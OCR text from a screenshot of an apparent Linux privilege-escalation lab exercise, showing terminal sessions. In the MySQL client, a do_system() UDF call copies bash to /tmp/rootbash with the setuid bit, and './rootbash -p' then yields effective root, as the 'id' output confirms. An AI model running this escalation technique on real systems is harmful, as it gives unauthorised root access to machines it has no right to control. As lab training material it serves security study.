 MySQL 4.x/5.0 (Linux) - ...
user@debian: /tmp
user@debian: ~
prevesc - File Manager
03:31 AM
94%
user@debian: /tmp
File Actions Edit View Help
--debug
--debugger
--dump-po-strings
--dump-strings
--help
--init-file
--login
--noediting
--noprofile
--norc
--posix
--protected
--rcfile
--restricted
--verbose
--version
Shell options:
-irsD or -c command or -O shopt_option (invocation on
ly)
-abefhkmnptuvxBCHP or -o option
Type `./rootbash -c "help set"' for more information about shell optio
ns.
Type `./rootbash -c help' for more information about shell builtin com
mands.
Use the `bashbug' command to report bugs.
user@debian:/tmp$ man bash
user@debian:/tmp$ man bash
user@debian:/tmp$ man bash
user@debian:/tmp$ ./rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root)
,24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(use
r)
rootbash-4.1# cool we are root now
rootbash: cool: command not found
rootbash-4.1#
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
| 0 |
1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/root
bash');
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
| 0 |
1 row in set (0.01 sec)
mysql>